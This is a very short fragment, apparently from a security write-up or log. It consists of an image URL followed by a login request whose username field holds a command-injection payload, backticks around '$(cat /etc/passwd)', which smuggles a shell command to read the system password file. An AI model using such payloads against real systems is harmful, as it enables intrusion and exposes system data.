 op=login&username=sec`$(cat /etc/passwd)`